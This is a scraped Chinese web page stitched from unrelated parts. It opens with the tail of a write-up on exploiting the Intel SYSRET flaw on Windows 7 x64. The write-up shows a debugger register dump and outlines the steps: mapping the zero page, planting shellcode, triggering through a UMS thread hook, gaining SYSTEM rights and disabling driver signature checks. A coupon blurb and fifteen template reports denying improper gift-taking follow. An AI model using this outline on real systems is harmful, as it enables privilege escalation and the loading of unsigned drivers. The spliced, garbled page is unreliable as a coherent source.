rip=fffff8000428908c rsp=fffff880097d2bb0 rbp=fffff880097d2c60

r8=00000000002ff6e0r9=00000000002ff6e0 r10=0000000000000000

r11=0000000000010246 r12=0000000000000001 r13=0000000000000001

r14=0000000000000000 r15=00000000771e84f0

iopl=0 nv up di pl zr na po nc

cs=0010ss=0018ds=002bes=002bfs=0053gs=002b efl=00000046

nt!KiUmsFastReturnToUser+0x18c:

fffff800`0428908c 498be9 mov rbp,r9

后面SYSRET 触发异常后,不能对在异常处理的代码下断点,否则会触发蓝屏。

还有masm64New.rules文件拷贝到你的X:\Program Files\Microsoft Visual Studio 9.0\VC\VCProjectDefaults,X为你VC2008所在的盘。

然后就可以调试即可。

代码里面也比较简单

1,不是WIN764 位就退出

2,UMS函数初始化失败也退出。

3,判断函数的参数,或者带PID,或者是EXE路劲,为了能使对应的程序为SYSTEM权限,及清除标志g_CiEnabled,从而可以安装加载非签名驱动,这2个是为了表明内核执行代码可能导致的危害性做的演示。

4,分配0地址,并填入一些特殊数据,确保执行流程按指定的方向执行。

5,设置好SHELLCODE,并将shellcode入口点填入地址0X10,从而使其被触发调用

6,调用UMS线程,调用到我们的HOOK,填入非规范地址,从而触发异常执行。

最后补充下,这段代码在WIN8 64位下应该是无效的,因为WIN8 64不允许分配0地址,也不允许内核执行应用空间的代码。

IntelSysret,漏洞,在,WIN7X64,下,的,实拼多多优惠券在哪里找

以上就是小编为用户带来的拼多多优惠券功能寻找方法教程,更多精彩的拼多多使用教程,就在好学资源网。

不存在违规收受礼金礼品的情况报告(精选15篇)

那么什么样的报告才是有效的呢?下面是小编为大家整理的不存在违规收受礼金礼品的情况报告,欢迎阅读,希望大家能够喜欢。

不存在违规收受礼金礼品的情况报告 篇1 按照关于“双节”期间深化违规收送礼品礼金问题专项整治工作方案通知的要求,现将本人自查情况专题报告如下。

一、自查自纠情况 对照专项整治工作,我充分认识到开展“双节”期间深化违规收送礼品礼金问题专项整治工作的重要性,要自觉把思想和行动与公司决策部署统一进来,积极增强“四个意识”、践行“两个维护”,主动担责,积极行动,扎实开展专项整治,将全部精力投入到业务工作中去。

按照中国传统,在现实生活中是有必要的人际交往,但我的交往有原则、有界线、有规矩,能自觉净化自己的社交圈、生活圈、朋友圈,能将工作和生活很好的分清界线,崇尚平等友谊,坦诚交往。

我从事业务是技术管理、规划发展,主要职能是服务指导基层和对外技术交流学习,对内部单位均为正常工作关系;对外部基本上是正规的科研院所,经常寻求其帮助我们提供技术支持、或解决生产技术问题,也均为正常工作关系,按规定接待,没有收送礼品礼金。

(一)关于违规收受礼金的问题 在工作中没有违规收受可能影响公正行使公权力的礼金或收受明显超出正常礼尚往来的礼金问题;我的配偶、子女等亲属以及身边工作人员和其他特定关系人,没有利用本人职务上的影响收受礼金问题;没有纵容、默许配偶、子女及其配偶等亲属以及身边工作人员和其他特定关系人,利用本人职务上的影响收受礼金问题。

(二)关于违规赠送礼金的问题 我没有违规向领导干部及其配偶、子女及其配偶等亲属和其他特定关系人赠送明显超出正常礼尚往来的礼金问题。

二、存在的不足及整改措施 通过认真学习《中国共产党党章》、《中国共产党纪律处分条例》及集团各级党委纪委关于廉洁自律文件等精神,我的.政治站位、思想境界、廉洁自律、履职能力有了很大提升,能在工作生活中能够严格要求自己,但距离组织要求还有差距,主要表现在以下几个方面,并针对性提出了整改措施,具体如下: (一)存在的不足 一是政治理论知识深入系统学习不够。

平时重视业务学习,忽视党性修养学习提升;认为企业以安全生产和经济效益为主,忽视政治思想工作的方向性、重要性,因此缺少主动学习,学而不实、抓而不紧,没有真正静下心来学习政治理论知识。

二是思想作风有待改进和转变。

存在观念陈旧、能过就过等问题,缺乏创新动力和担当精神。

三是廉洁自律要求不够高。

虽然感觉自身的做人原则还是比较硬朗,与廉洁要求相比,还存在对一些敏感问题的复杂性认识不够,缺乏必要的警惕性和鉴别力。

(二)整改措施 一是加强党纪国法、业务技能等理论知识学习,提升自身综合素养和能力。

平时重视党性、业务学习两手抓、齐并进,做到政治思想、业务工作两不误、两提升。

二是改进和转变思想作风,用好管理制度、用好组织赋予的权责,扎实干好本职工作。

要解决陈旧观念、能过就过等问题,生活上安于现状,工作中创新进取,激发自身创新动力和热情;积极主动、开拓创新,要用担当精神和责任把工作干好干实。

三是提升廉洁自律的自觉性,接受监督,坚定反腐倡廉态度。

按照八项规定、廉洁自律要求继续增强自身做人原则,提高对一些敏感问题的复杂性认识和研判能力,增强必要的警惕性和鉴别力,坚决杜绝腐败。

不存在违规收受礼金礼品的情况报告 篇2 近期,我校为贯彻中央和市委关于正风肃纪、加强师德师风建设的有关精神,全面落实市委教育工委、市教委《关于严禁教师收受学生及家长礼品礼金的规定》,规范教师廉洁从教行为,纠正教育行业不正之风,营造风清气正的校园环境。

我校组织各位教师学习《关于严禁教师收受学生及家长礼品礼金的规定》,坚持从实际出发,大力加强教师思想政治、职业道德、法律法规、社会公德等方面的教育,坚持以正面宣传教育为主,大力弘扬高尚师德,积极营造全社会尊师重教的良好氛围,严禁教师收受学生及家长的`礼品、礼金等,增强抵制收受礼品、礼金等不正之风的主动性和自觉性。

教师收受学生及家长礼品礼金问题是人民群众反映强烈、深恶痛绝的问题,危害性巨大。

我是一位新教师,刚从事教师行业时间不长。

之前没有碰到学生和家长送礼品礼金的题目。

自己也历来没有接受学生及家长礼品礼金。

以后,我自己也会严格要求自己。

从思想上进行有效地预防,只有我们思想上持有不接受礼品礼金的意识。

在平常生活实际中,我们才有有效地抵制学生与家长的礼品礼金。

从县教育局到学校再到学校的各位教师,对各位教师进行监视。

做一位清廉的教师,做一位学生与教师爱戴的教师。

不存在违规收受礼金礼品的情况报告 篇3 一、高度重视,提高思想认识 20xx年11月25日,局党组及时召开全局副科级以上干部大会,传达我区开展收受红包礼金问题专项整治实施方案,教育领导干部开展领导干部收受红包礼金问题专项整治是深入贯彻落实中央“八项规定”,加强领导干部廉洁从政的重要举措,充分认识开展专项整治的重要性和必要性。

局党组把学习严禁收送红包礼金有关规定列入党组中心组学习专题内容之一。

二、强化责任,精心组织实施 我局明确局党组主要负责人为专项整治工作第一责任人,全体干部职工要把专项整治作为当前的一项重要政治任务,明确整治重点,严明工作纪律,细化工作举措,全体干部要全面开展自查自纠。

20xx年12月3日,局党组召开科务会,再次认真学习关于收受红包礼金专项整治工作相关文件精神,严格按照区纪委68号文件开展专项整治工作,加强对领导干部的监督检查力度,干部在为非公有制企业服务过程中要廉政自律,坚决杜绝收受红包礼金行为。

三、主动公开承诺 局党组书记,局长xxx于20xx年11月25日带头作出公开承诺,现场督促全局副科级以上干部作出公开承诺。

截止20xx年11月30日,全局10名副科级以上干部均向局党组签订了拒收不送红包礼金承诺书。

四、开展自查自纠 经过全面自查,截止20xx年12月5日,我局未查出因各种原因未能拒收的红包礼金。

五、加强监督检查 局党组积极对干部收送红包礼金专项工作开展监督检查,逐步建立健全自查和检查结合的`督查模式,对严重违纪违法的坚决查处。

不存在违规收受礼金礼品的情况报告 篇4 一、深入学习,提高认识 自己积极参加部机关召开的集中开展违规收送礼金问题专项整治工作动员会,认真学习集中开展违规收送礼金问题专项整治工作通知,学习《廉洁自律准则》,中央八项规定《实施细则》等党内法规和省市纪委有关文件,深刻认识到集中开展违规收送礼金问题专项整治工作,是进一步巩固深化中央八项规定精神贯彻落实成果,改进党风政风、从严治党的重要举措,是教育党员干部不断增强廉洁自律和法纪敬畏意识、以身作则、严守底线的‘必要措施,也是强化组工干部廉洁自律意识和法纪敬畏的有效手段,从思想高度重视,工作中认真对待。

二、严格对照,自查自纠 对照专项整治有关问题和要求,严格自查如下: 1、严格执行《中国共产党廉洁自律准则》,没有收受可能影响公正执行公务的礼金,包括“红包”、礼品、消费卡、名贵特产类特殊资源等财物; 2、没有借年节,假期,办理婚丧喜庆等事宜之机,收受明显超出礼尚往来的礼金; 3、没有纵容、默许配偶、子女等亲属及身边工作人员,利用职务上的影响收受礼金; 4、没有向领导干部及其配偶、子女及其配偶等亲属和其他关系人赠送明显超出正常礼尚往来的礼金; 5、没有违规用公款购买、违规收受赠送、违规占为已有,由本人或特定关系人参与经营的高挡烟酒、珍稀药材、天价茶叶、名贵木材、珠宝玉石、名瓷名画等名贵特产类特殊资源谋取私利等行为。

通过自查,虽然没有违规收受礼金等方面的问题,但以往工作特别是八项规定之前,下县区检查过程中有时也碍于情面,收受过苹果、蜂蜜等土特产的现象。

对此类问题,在这次整治期间自己也主动折价上缴到全省统一的整治专户。

三、筑牢防线,严于律己 本人郑重承诺,今后工作中,自己将严格遵守《中国共产党廉洁自律准则》,坚决贯彻执行中央“八项规定”精神和省市纪委有关规定,始终筑牢思想道德防线,决不以任何理由、任何形式违规收受红包礼金等贵重物品,绝不利用工作便利谋取私利,自觉接受党组织和党员干部群众监督,公道正派、廉洁自律、清白做人、干净干事。

不存在违规收受礼金礼品的情况报告 篇5 为贯彻省市纪委集中开展违规收受礼金问题的专项整治工作推进会精神有关精神,对照个人廉洁自律方面,现自查情况汇报如下: 作为教体局党委委员,在实际工作和生活中,我严格按照上级党风廉政建设的要求,不断加强廉洁自律学习和教育,始终保持清醒的头脑,与时俱进,恪尽职守,廉洁自律,带领教体局项目办、维稳办,共同营造勤政廉洁、奋发向上的工作环境,确保了廉洁自律工作的落实。

一、坚持学习制度,加强理论修养。

按照县委、局党委的安排,自觉按要求参加学习,坚持做好经常性的个人自学,学习中注重联系思想和工作实际,认真对照检查,不断加强总结,增强“四个意识”、践行“两个维护”,充分认识到收送礼金的社会危害和对个人的.影响。

二、坚持依法从事,反对腐败。

在工作中,严格执行职业道德纪律和廉洁自律规定,增强反腐败斗争意识,将反腐败工作变为自觉行动,融入日常生活、工作之中,时刻绷紧这根弦,防微杜渐,坚持廉洁从事,始终践行干部廉洁自律的有关规定,做到了以身作则,严于律己,要求别人做到的,自己首先做到,要求别人不做的,自己坚决不做。

具体体现在工作中的“三无现象”:无收受财物现象,在节假日期间和办理婚丧喜庆等事情上都能够按照有关规定严格要求自己,从未发生过利用节假日和婚丧喜庆等事宜收受礼金礼品、借机敛财等违纪行为;无以权谋私现象,坚决杜绝腐败行为。

在管住自己的同时,还加强对分管项目办、维稳办人员,坚决不允许谋取私利;无奢侈浪费现象,自觉按照中央、省、市、县关于党政机关厉行节约、制止奢侈浪费行为的各项规定,一律按照少花钱、多办事、成大事的原则进行办理,坚决制止各种铺张浪费行为。

三、牢固树立宗旨意识,转变工作作风。

进一步树立全心全意为人民服务的宗旨意识,切实转变工作作风,改进工作方法,切实为群众办好事办实事,解决群众实际生产生活中的困难。

广泛交心谈心,接受干群监督。

在工作中,我十分注意发扬民主,相信和依靠群众,自觉接受群众监督,接受批评和开展自我批评的诚意,引导他们坦诚相见,畅所欲言。

对待群众的意见,都能从促进工作健康发展的高度,以“有则改之,无则加勉”的积极态度虚心接受,认真对待。

总之,在个人廉洁自律方面,我严格执行了有关的制度和规定,从未有过违规收送礼金情况发生。

今后我要继续按照个人廉洁自律的要求,坚持不懈地抓好分管股室和个人廉洁自律工作,力争使股室各方面工作再上一个台阶。

不存在违规收受礼金礼品的情况报告 篇6 近期通过学习集团公司违规收送礼金、红包问题的专项整治会议,进一步贯彻落实中央八项规定重要举措。

我本人深刻的感受到了这次活动的重要性,迅速开展自查自纠,坚决制止违规收送礼金的行为发生,现将有关情况汇报如下: 一、认真组织全科人员学习会议内容,提高认识,深刻反思,查查自纠。

通过学习深刻认识到开展专项工作的重要性和必要性,认识到违规收送他人礼金是严重的违纪行为,开展自查自纠工作是从严治党、从严治政的一项重要举措。

二、筑牢“不能腐”的思想防线,要求全科人员严格执行中央“八项规定”、集团“十条禁令”和公司纪律作风建设“十五条禁令”。

这次专项整治活动,是教育引导广大干部清清白白做人、干干净净从业、实实在在干事的必要举措。

三、作为一名共产党员,要坚持政治学习,严守党的政治纪律和政治规矩,坚定政治立场,牢固树立正确的人生观、价值观、世界观和权力观、地位观、利益观。

与党中央保持高度一致,牢牢把握住正确的政治方向才能在重大政治原则上和大是大非问题上不含糊、不动摇,不越红线。

四、筑牢家庭防线,家庭是反腐倡廉的关键一道防线,不仅仅是个人,更要严格要求配偶和身边工作人员,发挥好表率和引领作用,整个家庭、家属总动员,从内部和外部共同抵制防范歪风邪气,高标准、高要求,将清风正气带入到日常的‘工作和生活中。

通过学习要严格按照共产党员高标准要求自己,以及家属,保证做到不以任何形式收送个人或者单位的礼金和现金等,也愿意接受组织、群众的监督检查。

不存在违规收受礼金礼品的情况报告 篇7 根据市局《关于集中开展违规收送礼金问题专项整治的实施方案》的通知精神,现将个人自查自纠情况进行汇报。

一、积极参加学习教育,加强理论修养。

今年以来,在实际工作和生活中,我严格按照党风廉政建设的要求,不断加强自身的党风廉政学习和教育,始终保持清醒的头脑,与时俱进,恪尽职守,廉洁自律,充分发挥党员干部的表率作用,共同营造勤政廉洁、奋发向上的工作环境。

思想上能够认真学习党的方针政策,注意理论联系实际,在思想上、行动上时刻同党中央保持一致,不断提高自己的政治素质和业务素质。

按照市局要求,我又认真学习《中国共产党廉洁自律准则》和《中国共产党纪律处分条例》等内容,使我进一步认识到党员领导干部廉洁从政是党的性质和宗旨的基本要求,是全面贯彻党的路线方针政策的重要保障,也是正确行使权力、履行职责的重要基础。

作为一名基层干部更要认真学习、牢固树立、自觉落实。

二、不断筑牢底线思维,坚持廉洁从政。

始终践行领导干部廉洁自律的有关规定,做到以身作则,严于律己,要求别人做到的,自己首先做到,要求别人不做的,自己坚决不做。

具体体现在工作中的“五无现象”:无收受财物礼金的现象;在节假日期间和办理婚丧喜庆等事情上都能够按照有关规定严格要求自己,从未发生过利用节假日和婚丧喜庆等事宜收受、赠送超出正常礼尚往来的礼金礼品、借机敛财等违纪行为;无以权谋私现象,严格依法办事秉公执法,没有违规收受好处谋取私利的问题;无违规使用公款、违规收受赠送、违规占为己有,以及由本人或特定关系人违规参与经营高档烟酒、珍稀药材、天价茶叶等名贵特产类特殊资源谋取私利等问题。

三、严格遵守纪律规定,规范自身言行。

在公务活动和社交活动中都做到了严格遵守廉洁自律的规定,做到了廉洁奉公,忠于职守,没有利用职权和职务上的影响谋取不正当利益;没有私自从事营利活动的行为;遵守公共财物管理和使用的规定。

没有假公济私、化公为私的行为;奉公守法,没有利用职权和职务上的影响为亲友及身边工作人员谋取利益;做到了讲究艰苦奋斗,勤俭节约,禁止讲排场、比阔气、铺张浪费。

坚持廉洁从政,自觉接受群众监督。

作为党员干部我认真遵守各项管理制度,注意从思想源头上下功夫,时刻做到头脑清醒,政治坚定,清正廉洁,自重,自省,自警,自励,以身作则,严格按照规定和制度办事。

一是在实际工作中,我始终按照工作权限和工作程序履行职责,不讲无原则的话,不办无原则的事,坚持做到公平正直,不徇私情,珍视和正确行使权力,勤勤恳恳地做好各项工作,始终坚持公平公正原则,公平办事,公正做人。

二是坚持严以律己,不搞以权谋私。

要求别人做到的自己首先做到,要求别人不做的自己首先不做。

在生活中,不搞大吃大喝和相互请吃吃请,不搞铺张浪费。

三是在各项工作中严格按照有关法律、法规办事。

四、存在问题与不足 一是学习不够。

导致政治理论水平不高,经验不足,分析问题与解决问题的能力不够,把握全局的能力欠缺,导致出现工作思路不清晰,工作的‘计划性不够,有时穷于应付,工作重点不够突出,工作的预见性、前瞻性、创新性不够,工作成效不够突出。

二是深入一线,调查研究不够。

导致工作的针对性不足,在解决群众关心的热点、难点问题上存在一定差距。

三是业务不够全面。

工作效率不够高,业务工作能力、组织协调能力都有待学习提高。

五、整改措施 一是自觉学习和认真贯彻执行党和国家的廉政政策,接受群众监督。

坚持做到勤学、精学、终身学,增强拒腐防变的能力,自觉用党的创新理论武装头脑,接受教育,不断进步。

提高政治素质,提高业务素质,以适应新形势下工作不断发展的需要。

二是模范遵守党纪国法,继承优良传统,弘扬新风正气,真正做到不贪、不沾、不奢侈浪费,积极维护国家和公众利益,全心全意为人民服务。

三是秉公尽责,不以权谋私。

保持一个共产党人的本色,带头讲奉献,严格守纪律,秉公办事,顾全大局,自觉维护党和国家的利益,始终保持同人民群众的血肉联系,对人民群众最关心的热点、难点一抓到底,急群众之所急,想群众之所想,为民办实事、办好事,甘当人民的好公仆。

不存在违规收受礼金礼品的情况报告 篇8 根据我行以案促改工作的要求,我行以及我本人在9月21日-9月23日组织全体员工对照以案促改工作的要求,开展违规收送礼金问题专项自查工作,深刻检视自身认识和行为偏差,进行了认真自查,报告如下: 一、深入学习,提高认识 本人积极参加了集中开展违规收送礼金问题专项整治视频会议以及总部组织的专项学习会议,认真学习了集中开展违规收送礼金问题专项整治工作方案和具体措施,并组织全体员工开展民主生活会,公开接受监督,做出绝不违规收送礼金的承诺,认真学习了《中国共产党廉洁自律准则》,中央八项规定《实施细则》等相关知识,作为一名入党积极分子,从思想上以党员的标准严格要求自己,不断增强廉洁自律和法纪敬畏意识,以身作则,严守底线。

开展违规收送礼金问题的专项整治,是站在全面从严治党的“廉政诊所”中,为各个领导干部开出的一剂药方,中国自古以来是个“人情社会”人与人的礼尚往来是人们联结情感的纽带,也是几千年来礼仪文化的‘传承和积淀,但是这种礼尚往来一旦被蒙上利益的色彩,便成了别有用心之人为达目的而使出的卑劣手段,此次专项整治活动以收受可能影响公正执行公务的礼金,包括红包、礼品、消费卡、名贵特产类特殊资源等财务为主要整治内容,特别对明显超出正常礼尚往来礼金做出强调,最终目的是为了持续净化党风政风。

二、认真梳理,仔细排查 1、严格执行《中国共产党廉洁自律准则》,没有收受礼金,包括红包、礼品、消费卡、名贵特产类特殊资源等财物。

2、没有借节假期、办理婚丧喜庆等事宜之机,收受明显超出正常礼尚往来的礼金。

3、没有纵容、默许家人、身边工作人员和其他特定人员关系利用职务收受礼金。

4、没有向领导干部及其配偶、子女及其配偶等亲属和其他关系人赠送明显超出正常礼尚往来的礼金。

5、没有违规用公款购买、违规收受赠送、违规占为己有、由本人或特定关系人参与经营的高档烟酒、珍稀药材、天价茶叶、名贵木材、珠宝玉石、名瓷名画等名贵特产类特殊资源谋取私利等行为。

三、筑牢防线,积极整改 通过这次自查,自己虽然没有违规收受礼金等方面的问题,但是通过梳理排查和深刻反思,自己在工作中还有一些不足,按照民主生活会上同志们对自己的批评和建议,积极改进不断提高,本人郑重承诺,在今后的工作中,严格遵守《中国共产党廉洁自律准则》,坚决贯彻执行中央“八项规定”精神,认真履行“一岗双责”筑牢思想道德防线,决不以任何理由、任何形式、任何渠道违规收受红包礼金等贵重物品谋取私利,自觉接受党组织和职工群众的监督,率先垂范,从严自律,清清白白做人,干干净净做事。

特此报告! 不存在违规收受礼金礼品的情况报告 篇9 根据市纪委《关于开展违规收受礼品礼金问题专项清理的通知》(嘉纪发〔2017〕4号)要求,市行政服务中心迅速布置相关工作,开展自查自纠,坚决杜绝违规收受礼品礼金行为。

现将有关情况报告如下: 一、统一思想,强化教育 4月下旬,市行政服务中心收到《通知》后,立即传阅组织全体工作人员学习。

通过学习,大家深刻认识到违规收受下级或工作对象礼品礼金是严重违纪行为。

为进一步落实从严治党的要求,在5月3日召开的主任办公会议上,再次组织领导班子成员集中学习了《关于开展违规收受礼品礼金问题专项清理的通知》精神,强调自查工作的重要性,要求以此次专项清理为契机,开展多种形式的.反腐倡廉宣传警示教育,教育干部“勿以善小而不为,勿以恶小而为之”,做到警钟长鸣,引以为戒。

二、加强领导,落实责任 经党组研究,明确党组成员、副主任崔勤明牵头负责此次专项清理工作,机关纪委抓好具体落实工作。

党组要求,单位“一把手”作为此次专项清理工作的第一责任人,要切实抓好检查督促,并将正面学习、强化教育、自查自纠、标本兼治等贯穿于此项工作的全过程。

各党组成员要切实担负起各自分管领域的专项清理工作,扎实推进此项工作。

三、认真执行,自查自纠 一是全体工作人员自查。

主要查是否利用职务便利向下级单位或服务对象索取、收受礼品礼金、有价证券及其它购物卡等行为;二是廉政制度落实情况检查。

主要查是否存在反腐倡廉建设措施不落实、机制不健全、制度不完善等问题;查找制度和管理上的薄弱环节,完善监督体系,从源头上杜绝违规收受礼品礼金行为。

三是领导干部重点检查。

组织“中心”5名副县(处)级以上市管干部严格对照中央和省、市相关文件规定,全面开展自查自纠,并填写了《领导干部收受礼品礼金情况自查表》。

通过自查,未发现“中心”领导干部和工作人员有收受礼品礼金等行为。

为落实从严管理要求,“中心”将进一步做好以下工作:一是进一步完善廉政制度和监督措施,扎紧制度的笼子,杜绝违规收受礼品礼金行为。

二是设立举报箱,公开举报电话,方便干部和群众监督举报。

三是实行自查自纠工作常态化,由机关纪委做好日常检查工作,重点盯牢传统节日。

不存在违规收受礼金礼品的情况报告 篇10 一、加强领导,狠抓落实 我社组织了联社全体工作人员召开了思想教育会议。

区供销社主任详细地传达区委的文件精神,围绕宣传教育、明确责任、源头治理和强化监督四个方面展开阐述。

各股室党员干部以身作则,率先垂范,充分认识收受红包礼金的严重危害性,在全社营造了以廉为荣、以贪为耻的良好氛围。

二、自查自纠,强化监督 根据会议精神,我社开展了自上而下的自查工作。

联社领导以身作则,带头落实,互相监督。

各股室则以关键业务窗口和岗位为重点,狠抓教育,严格自查,股室负责人切实加强了对股室人员的日常监督力度。

我社全体职工签订了《拒收不送红包礼金承诺书》。

此外,办公室监督电话和举报箱,使我社自查自纠工作在党内外群众监督下进行。

经自查,到目前为止,我社未发现任何人员违反规定收受红包礼金的行为。

三、认真总结,筑牢防线 通过开展专项整治工作,我社虽然未发现任何人员违反规定收送“红包”的行为,但这并不意味着反腐倡廉工作就此可以放松。

为此,我联社在今后工作中要继续做到:一是继续加强思想教育,从思想上筑牢反腐防线。

通过教育使全社全体人员常思贪欲之害,常怀律己之心,常排非分之念,常修为官之道,真正明白哪些可为,哪些不可为,做到管人不徇情,管钱不眼红,管物不贪占。

二是继续加强警示教育,从认识上筑牢反腐防线。

一些领导干部蜕化变质,都是从一个量变到质变的`过程,而接受“红包”往往是其滑向腐败深渊的第一步,加强对党员干部警示教育,做到警钟长鸣。

三是继续完善自身监督制度,注重源头治理,建立和完善一些具体的监督制度,如:领导干部重大事项报告制度,礼品登记制度等,做到监督过程有章可循,自觉接受党内外群众监督,切实把预防腐败的各项工作落到实处。

不存在违规收受礼金礼品的情况报告 篇11 作为一名人民教师,要廉洁从教,端正办学思想,规范办学行为,办人民满意的教育,我校积极开展治理有偿补课和教师违规收受礼品礼金问题专项自查活动。

现将自查情况汇报如下: 1 、我校领导明确工作要求,落实责任分工,按序开展工作,通过专项整治活动,提升教育整体形象,营造良好的社会氛围,确保此次自查整治工作取得实实在在的成效。

2 、加强教师的职业道德教育和业务培训,提高教师专业化水平。

作为教师我能够自觉遵守学校的规章制度,积极营造教书育人,爱岗敬业的良好风尚。

3、我校积极开展教师有偿补课和教师违规收受礼品礼金问题自查自纠活动,认真对照上级文件精神进行排查,严禁学校举办或参与举办向学生收费的各种辅导班、补习班等,所有规定的教学内容必须纳入正常教学环节。

我自身也严格遵守学校纪律,坚决杜绝有偿补课和教师违规收受礼品礼金。

4、通过自查自纠,我本人未发现有偿补课和教师违规收受礼品礼金现象,如今后一旦发现违规行为,将严肃处理 5 、我会一直谨记学校的规章制度,不做违规的`事情,并且接受全校领导及教师、以及学生及其家长的监督。

真正把时间还给孩子,把健康还给孩子,全方位接受学生、家长和社会各界的监督。

通过自查,我意识到教师师德很重要,要坚决杜绝有偿补课、杜绝教师收受礼品礼金的行为。

营造良好的社会氛围,树立和维护学校及教师的良好形象,提高社会满意度。

我们将继续按区教育局要求,进一步做好各项工作,努力办人民满意的教育。

不存在违规收受礼金礼品的情况报告 篇12 根据《教育部关于印发的通知》(教监[20xx]4号)要求,继续深化我乡师德师风建设,进一步规范教育工作者廉洁奉公行为,营造风清气正的环境,现将我乡具体内容汇报如下: 一、迅速自查 接到教育局通知后,我总校高度重视,迅速采取行动,立即召开总校全体和辖区内中小学校园长会议,传达教育部关于做好教师禁止收受学生及家长礼品礼金等行为的通知,全体干部认真学习、逐个发言表态,表示校(园)内教师并无收受学生及家长礼品礼金行为。

二、成立领导小组。

成立了师德师风建设领导小组: 组长: 副组长: 成员: 三、完善各项规章制度。

总校要求各校对照年初和全体教师签订的`责任书,让每一位教师时刻牢记心中,同时要求各校园写出自查自纠报告,带领教师认真学习教师十不准以及教师职业道德规范。

不存在违规收受礼金礼品的情况报告 篇13 根据市委办《关于严禁党政机关极其工作人员违规收送礼金礼券购物卡的若干规定》和区人社纪工委《关于开展专项治理违规收送礼金礼券购物卡的通知》的要求,我所迅速布置相关工作,开展自查自纠,坚决制止违规收送礼金礼券购物卡行为。

现将有关情况报告如下。

一、统一思想、强化教育 3月中旬,我所收到文件后,立即组织全体工作人员传阅学习,提高认识,通过学习深刻认识到开展专项治理工作的重要性和必要性。

认识到违规收送下级或工作对象礼金礼券购物卡等是严重违纪行为。

而开展自查自纠工作是从严治党、从严治政的一项重要举措。

3月28日,外管所召开所务会,再次强调自查工作的重要性,以专项治理工作为契机,开展多种形式的反腐倡廉宣传警示教育,警钟长鸣,引以为戒。

教育干部常修为政之德,常怀律己之心,珍重自己的人格,珍爱自己的声誉,“勿以善小而不为,勿以恶小而为之”。

通过教育促进工作人员廉洁自律,牢固树立正确的人生观、价值观、世界观和权力观、地位观、利益观。

二、加强领导、落实责任 成立外管所专项治理违规收送礼金礼券购物卡工作小组,徐亮任组长,崔xx、王艳任组员。

组长为本单位专项治理工作第一责任人,切实抓好责任落实,并将正面学习、强化教育、自查自纠、标本兼治等工作原则贯穿于此项工作的‘全过程,扎实推进工作。

三、认真贯彻、自查自纠 一是通过全所职工自身查。

主要查是否利用职务便利向用人单位或服务对象索取、收受礼金、有价证券及其它购物卡等行为;查是否存在赠送礼金礼券购物卡和不正当开支等行为。

二是围绕廉政制度落实情况查。

主要查是否存在反腐倡廉建设措施不落实、机制不健全、制度不完善等问题;查找制度和管理上的薄弱环节,完善监督体系,从源头上杜绝违规收送礼金礼券购物卡行为。

今年来,外管所通过礼品上缴登记制度共拒收退回企业赠送的美容卡购物卡2张,价值人民币1000元。

由于我们在廉政方面工作到位,2家企业向我们赠送了写有“敬业正直”、“廉明高效”等字样的锦旗2面。

四、规范管理、迎接检查 通过自查,暂未发现我所工作人员有收受和赠送礼金礼券购物卡等行为。

为规范管理,我所将进一步做好相关工作: 1、进一步完善外管所廉政制度和措施,健全上缴礼金礼券购物卡报告制度; 2、公开外管所廉政监督举报电话,方便干部和群众监督举报; 3、实行自查自纠工作常态化,由工作小组做好日常检查工作,并做好准备,迎接区人社纪工委检查。

不存在违规收受礼金礼品的情况报告 篇14 为弘扬良好的师德师风,维护学校和教师的良好形象,我校立即召开全体教师会,传达贯彻落实通知精神,对相关工作进行了周密部署。

一、加强领导,责任到人 学校成立了专项治理工作领导小组,实行“一把手”负总责,分管负责人具体负责的工作机制,明确工作要求,落实责任分工,按序开展工作,通过专项整治活动,提升教育整体形象,营造良好的社会氛围,确保此次有偿补课和收受礼品礼金专项整治工作取得实实在在的成效。

二、认真学习,提高认识 及时将上级有关严禁教师从事有偿补课和收受礼品礼金的文件发布到各个教师手中,组织全体教师认真学习文件及相关的法律法规,吃透文件精神,全面熟悉、把握师德师风建设的相关规定要求,增强依法从教、自觉抵制有偿补课的自觉性,引导全校教师恪守教师职业道德规范,践行师德,创先争优,不为利所惑,自觉远离有偿补课,维护教师形象,争做人民满意的教师。

三、自查自纠,严肃追责 学校积极开展教师有偿家教自查自纠活动,认真对照上级文件精神进行排查,严禁学校举办或参与举办向学生收费的各种辅导班、补习班等,所有规定的教学内容必须纳入正常教学环节。

严禁学校将教育教学场地、资源等租用给社会办学机构或个人用于举办面向中小学生的各种收费辅导班、补习班等。

严禁教师组织任何形式的有偿家教、有偿补课;教师之间相互介绍学生为对方提供有偿家教生源;利用所教学科的不同,联合在家中或在外租用教室进行集体家教;为退休教师介绍有偿家教生源并从中获利等。

严禁教师与社会办学机构或个人合作举办面向中小学生的各种收费辅导班、补习班等有偿培训。

严禁教师以招收好班生等为由收受学生家长赠送的礼品礼金,严禁教师以替课或临时给别人代课等名义进行补课。

一旦发现有顶风违纪者,将实行严肃追究责任 1、对一年内发现并查实一起有偿家教的,对违反规定的教师调离教育一线岗位,年度师德考核直接定为不合格。

2、对同一教师一年内连续两次被查实参与有偿家教的,调离教育一线岗位,年度师德考核直接定为不合格,解除违反规定教师的聘任职称,二年内不得续聘和晋级。

3、同一教师一年内连续三次被查实参与有偿家教的,调离教育一线岗位,年度师德考核直接定为不合格,解除聘任职称,三年内不得续聘和晋级。

四、家校联动,接受监督 学校通过多种渠道宣传上级文件精神,通过家校平台向广大家长宣传有偿补课的`社会危害性,号召家长自觉抵制盲目为孩子补课行为,断然拒绝有些违规违纪教师伸手讨要的行为,并及时反馈到教育主管部门。

通过致学生家长一封信的形式,拒绝盲目补课,真正把时间还给孩子,把健康还给孩子。

公开举报投诉电话,设立举报投诉箱,全方位接受学生、家长和社会各界的监督。

五、签订目标责任书 学校与教职工签订不从事有偿补课目标责任书,并设立举报电话及专项治理领导小组成员手机号。

六、对学生做好宣传教育 学校利用给学生一封信的形式,对学生进行有关政策宣传教育,努力使学生不接受有偿补课。

目前,xxxx教师不存在有偿补课(有偿家教、违规办班补课、收受学生家长礼品礼金等)现象。

不存在违规收受礼金礼品的情况报告 篇15 为深入贯彻落实中央八项规定精神和领导干部廉洁自律有关规定,狠刹领导干部收送红包礼金歪风,规范领导干部从政行为,根据县委办、县府办《关于开展领导干部收受红包礼金问题专项整治的通知》的安排部署,现就我局开展领导干部收受红包礼金问题专项整治的情况汇报如下: 一、强化警示教育 召开专题会议,传达11月20日全县纪委会议,全文学习了巴纪发[20xx]19号和委办发[20xx]22号文件,领会了文件精神。

